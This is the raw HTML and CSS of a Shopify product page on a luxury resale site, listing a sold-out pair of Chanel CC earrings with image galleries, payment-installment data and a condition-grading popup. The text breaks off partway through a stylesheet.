//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=225&amp;v=1706659751&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=300&amp;v=1706659751&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-39411363283254"
                        data-thumb-index="1"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=150&amp;v=1709290264&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=75&amp;v=1709290264&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=100&amp;v=1709290264&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=150&amp;v=1709290264&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=225&amp;v=1709290264&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=300&amp;v=1709290264&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38748115042614"
                        data-thumb-index="2"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=150&amp;v=1706361850&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=75&amp;v=1706361850&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=100&amp;v=1706361850&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=150&amp;v=1706361850&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=225&amp;v=1706361850&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=300&amp;v=1706361850&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38818819506486"
                        data-thumb-index="3"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=150&amp;v=1706658302&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=75&amp;v=1706658302&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=100&amp;v=1706658302&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=150&amp;v=1706658302&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=225&amp;v=1706658302&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=300&amp;v=1706658302&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38818062434614"
                        data-thumb-index="4"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=150&amp;v=1706654164&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=75&amp;v=1706654164&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=100&amp;v=1706654164&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=150&amp;v=1706654164&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=225&amp;v=1706654164&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=300&amp;v=1706654164&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38819115696438"
                        data-thumb-index="5"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=150&amp;v=1706660114&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=75&amp;v=1706660114&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=100&amp;v=1706660114&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=150&amp;v=1706660114&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=225&amp;v=1706660114&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=300&amp;v=1706660114&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><div class="product__thumb" data-thumb-item>
                      <a
                        class="product__thumb__link"
                        href="files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg"
                        aria-current="false"
                        data-media-id="template--25328347873590__main-38748125856054"
                        data-thumb-index="6"
                        data-thumb-link><figure class="image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=150&amp;v=1706362035&amp;width=150" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="150" height="150" loading="lazy" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=75&amp;v=1706362035&amp;width=75 75w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=100&amp;v=1706362035&amp;width=100 100w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=150&amp;v=1706362035&amp;width=150 150w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=225&amp;v=1706362035&amp;width=225 225w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=300&amp;v=1706362035&amp;width=300 300w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035&amp;width=1875 1875w" sizes="75px" class=" fit-cover is-loading ">
</figure>
</a>
                    </div><template data-pswp-thumbs-template><figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=160&amp;v=1706659751&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=80&amp;v=1706659751&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=120&amp;v=1706659751&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?crop=center&amp;height=160&amp;v=1706659751&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788234703158.jpg?v=1706659751&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=160&amp;v=1709290264&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=80&amp;v=1709290264&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=120&amp;v=1709290264&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?crop=center&amp;height=160&amp;v=1709290264&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-46380916506934.jpg?v=1709290264&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=160&amp;v=1706361850&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=80&amp;v=1706361850&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=120&amp;v=1706361850&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?crop=center&amp;height=160&amp;v=1706361850&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235325750.jpg?v=1706361850&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=160&amp;v=1706658302&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=80&amp;v=1706658302&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=120&amp;v=1706658302&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?crop=center&amp;height=160&amp;v=1706658302&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788235817270.jpg?v=1706658302&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=160&amp;v=1706654164&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=80&amp;v=1706654164&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=120&amp;v=1706654164&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?crop=center&amp;height=160&amp;v=1706654164&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788236931382.jpg?v=1706654164&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=160&amp;v=1706660114&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=80&amp;v=1706660114&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=120&amp;v=1706660114&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?crop=center&amp;height=160&amp;v=1706660114&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237324598.jpg?v=1706660114&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
<figure class="pswp__thumb image-wrapper lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 1;--aspect-ratio-mobile: 1;"><img src="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=160&amp;v=1706362035&amp;width=160" alt="CHANEL Earrings 22C CC Earrings Light Gold - Redeluxe" width="160" height="160" loading="eager" srcset="//www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=80&amp;v=1706362035&amp;width=80 80w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=120&amp;v=1706362035&amp;width=120 120w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?crop=center&amp;height=160&amp;v=1706362035&amp;width=160 160w, //www.redeluxe.com/cdn/shop/files/chanel-earrings-22c-cc-earrings-light-gold-redeluxe-39788237652278.jpg?v=1706362035&amp;width=1875 1875w" sizes="80px" class=" fit-cover is-loading ">
</figure>
</template>
                </div>
              </div></div>

        <div class="product__content">
          <div class="form__wrapper variant--soldout" data-form-wrapper>
            <div class="form__width">
              
              <input type="hidden" name="id" value="43692964446518" form="ProductForm--template--25328347873590__main-7979906695478"><div class="product__block product__head"
  style="--block-padding-bottom: 28px;" 
  ><nav class="breadcrumbs breadcrumbs--no-padding product__breadcrumbs">
          <a href="/collections/vendors?q=CHANEL">CHANEL</a>
        </nav><div class="product__title__wrapper" data-zoom-caption >
    <h1 class="product__title">22C CC Earrings Light Gold
</h1></div>
</div>
<div class="product__block product__custom-code" style="--block-padding-bottom: 0px;" >
                      <br>
                    </div><div class="product__block"
  style="--block-padding-bottom: 26px;"
  >
  <div class="product__price__wrap">
    <div class="product__price" data-price-wrapper>
      <span data-product-price >$1,195.00
</span></div><span data-price-off class="product__price--off hidden">
        <span data-price-off-amount></span>
        off
      </span></div>

  
  <div class="shop-pay-terms"><form method="post" action="/cart/add" id="product-form-installment-template--25328347873590__main-7979906695478" accept-charset="UTF-8" class="installment" enctype="multipart/form-data" data-product-form-installment=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="43692964446518">
      <shopify-payment-terms variant-id="43692964446518" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:43692964446518,&quot;price_per_term&quot;:&quot;$597.50&quot;,&quot;full_price&quot;:&quot;$1,195.00&quot;,&quot;eligible&quot;:true,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35.00&quot;,&quot;max_price&quot;:&quot;$49.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50.00&quot;,&quot;max_price&quot;:&quot;$149.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150.00&quot;,&quot;max_price&quot;:&quot;$999.99&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000.00&quot;,&quot;max_price&quot;:&quot;$30,000.00&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:true,&quot;seller_id&quot;:1423982}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms>
<input type="hidden" name="product-id" value="7979906695478" /><input type="hidden" name="section-id" value="template--25328347873590__main" /></form></div>
</div>
<div class="product__block product__block--buttons"
  style="--block-padding-bottom: 10px;"
  >
  <product-form><form method="post" action="/cart/add" id="ProductForm--template--25328347873590__main-7979906695478" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data" data-product-form=""><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product__submit product__submit--spb"
        >
        <div class="product__form__errors" data-cart-errors-container></div>

        <div class="product__submit__buttons product__submit__buttons--inline">
          <div class="product__submit__item">
            <input type="hidden" name="quantity" value="1">

            <button
              type="submit"
              name="add"
              class="btn btn--primary btn--outline"
              data-add-to-cart
              disabled="disabled">
              <span class="btn__text" data-add-to-cart-text>Sold Out</span>
              <span class="btn__added">&nbsp;</span>

              <span class="btn__loader">
                <svg height="18" width="18" class=" svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
            </button>
          </div><div class="product__submit__item">
              <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:false,&quot;name&quot;:&quot;shop_pay&quot;,&quot;wallet_params&quot;:{&quot;shopId&quot;:66905932086,&quot;merchantName&quot;:&quot;REDELUXE&quot;,&quot;personalized&quot;:true}}" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="0d46bbf90860a34d64caf3317467b08a" buyer-country="US" buyer-locale="en" buyer-currency="USD" variant-params="[{&quot;id&quot;:43692964446518,&quot;requiresShipping&quot;:true}]" shop-id="66905932086" enabled-flags="[&quot;ae0f5bf6&quot;]" disabled > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> <div class="shopify-payment-button__more-options shopify-payment-button__skeleton" role="button" disabled aria-hidden="true">&nbsp;</div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> This item is a recurring or deferred purchase. By continuing, I agree to the <span id="shopify-subscription-policy-button">cancellation policy</span> and authorize you to charge my payment method at the prices, frequency and dates listed on this page until my order is fulfilled or I cancel, if permitted. </small> </div>
            </div></div>
      </div><input type="hidden" name="product-id" value="7979906695478" /><input type="hidden" name="section-id" value="template--25328347873590__main" /></form></product-form>
</div><head><script src="http://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
</head>
<br><p><a href="#0" class="cd-popup-trigger">ⓘ CONDITION GUIDE</a></p>

<div class="cd-popup" role="alert">
	<div class="cd-popup-container">
		<h2>Condition Guide</h2>
	<h4>Pristine:</h4>
<p>Item appears unused/new with no flaws to mention.</p>

<h4>Excellent:</h4>
<p>Item appears to be very lightly used, with very minor signs of wear</p>

<h4>Great:</h4>
<p>Item displays some notable and visible signs of wear</p>

<h4>Good:</h4>
<p>Item displays a considerable amount of wear throughout.</p>

<p>*Redeluxe does not carry items that we believe to be in fair or poor condition</p>
	
<a href="#0" class="cd-popup-close img-replace"></a>
	</div> <!-- cd-popup-container -->
</div> <!-- cd-popup -->
  








<style data-shopify> 
    .rd-grading-scale {
        width: 90%;
        margin: 20px auto 30px auto;
        text-align: center;
        text-align: center;
    }

    .rd-grading-labels,
    .rd-grading-scale-grid {
        display: flex;
        justify-content: space-between;
    }

    .rd-scale-line {
        height: 5px;
        background-color: #EEEEEE;
        margin-bottom: 15px;
        width: 24%;
        position: relative;
        border-radius: 3px;
        overflow: visible; 
    }

    .rd-scale-line.show {
        background-color: #D9D7D7;
    }
    
    .rd-grading-marker {
        position: absolute;
        top: -12px; 
        left: 50%;
        transform: translateX(-50%);
        width: 28px;
        height: 28px;
        max-height: none; 
        max-width: none; 
        visibility: hidden;
    }

    .rd-scale-line.show>.rd-grading-marker {
        visibility: visible;
        border-radius: 50%;
    }

    
    .rd-grading-labels span {
        width: 24%;
        text-align: center;
    }
    
    .rd-grading-labels span.show {
        font-weight: bold;
    }

    .not-available-notice {
        margin: 15px auto -19px auto;
        font-size: 14px;
    }


.button {
  font-size: 12px;
  letter-spacing: 2px;
  padding: 10px;
  color: #fff;
  width: 100%;
  background: black;
  text-decoration: none;
  cursor: pointer;
  transition: all 0.3s ease-out;
}
.button:hover {
  background: #555;
}

.overlay {
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.7);
  transition: opacity 500ms;
  visibility: hidden;
  opacity: 0;
}
.overlay:target {
  visibility: visible;
  opacity: 1;
  z-index: 1000;
}

.popup {
  z-index: 1001;
  margin: 70px auto;
  padding: 20px;
  background: #fff;
  border-radius: 5px;
  max-width:800px;
  width: 80%;
  top: 25%;
  position: relative;
  transition: all 5s ease-in-out;
}

.popup h2 {
  margin-top: 0;
  color: #000;
}
.popup .close-popup {
  z-index: 1002;
  position: absolute;
  top: 20px;
  right: 30px;
  transition: all 200ms;
  font-size: 30px;
  font-weight: bold;
  text-decoration: none;
  color: #000;
}
.popup .close-popup:hover {
  color: #555;
}
.popup .content {
  max-height: 30%;
  overflow: auto;
}

@media screen and (max-width: 700px){
  .box{
    width: 70%;
  }
  .popup{
    width: 70%;
  }
}
</style>

<style>
 

.cd-nugget-info {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 50px;
  line-height: 50px;
  bottom: 0;
  left: 0;
}
.cd-nugget-info a {
  position: relative;
  font-size: 14px;
  color: #5e6e8d;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  transition: all 0.2s;
}
.no-touch .cd-nugget-info a:hover {
  opacity: .8;
}
.cd-nugget-info span {
  vertical-align: middle;
  display: inline-block;
}
.cd-nugget-info span svg {
  display: block;
}
.cd-nugget-info .cd-nugget-info-arrow {
  fill: #5e6e8d;
}

.cd-popup-trigger {
  padding: 10px;
  display: block;
  text-align: center;
  color: #FFF;
  font-size: 14px;
  text-transform: uppercase;
  border-radius: 0px;
  background: #000000;
}

  .cd-popup-trigger:hover {
    transition: .3s ease-in-out;
    background: #282828;
  }
@media only screen and (min-width: 1170px) {
  .cd-popup-trigger {
    margin: 0em auto;
  }
}

.cd-popup {
  position: fixed;
  left: 0;
  z-index: 1000000;
  top: 0;
  height: 100%;
  width: 100%;

  background-color: rgba(0, 0, 0, 0.75);
  opacity: 0;
  visibility: hidden;
